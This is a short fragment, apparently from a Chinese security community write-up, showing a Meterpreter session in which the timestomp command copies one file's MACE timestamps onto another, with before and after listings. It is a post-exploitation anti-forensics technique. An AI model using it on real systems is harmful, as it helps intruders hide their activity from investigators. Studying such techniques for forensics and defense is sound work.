 meterpreter > timestomp -v C://2.txt
[*] Showing MACE attributes for C://2.txt
Modified      : 2018-03-27 10:50:21 -0400
Accessed      : 2018-03-27 10:50:21 -0400
Created       : 2018-03-27 10:50:21 -0400
Entry Modified: 2018-03-27 10:50:23 -0400
meterpreter > timestomp C://2.txt -f C://1.txt
[*] Pulling MACE attributes from C://1.txt
[*] Setting specific MACE attributes on C://2.txt
meterpreter > timestomp -v C://2.txt
[*] Showing MACE attributes for C://2.txt
Modified      : 2018-03-24 23:04:23 -0400
Accessed      : 2018-03-24 23:04:23 -0400
Created       : 2018-03-24 23:04:23 -0400
Entry Modified: 2018-03-24 23:04:28 -0400
meterpreter >
先知社区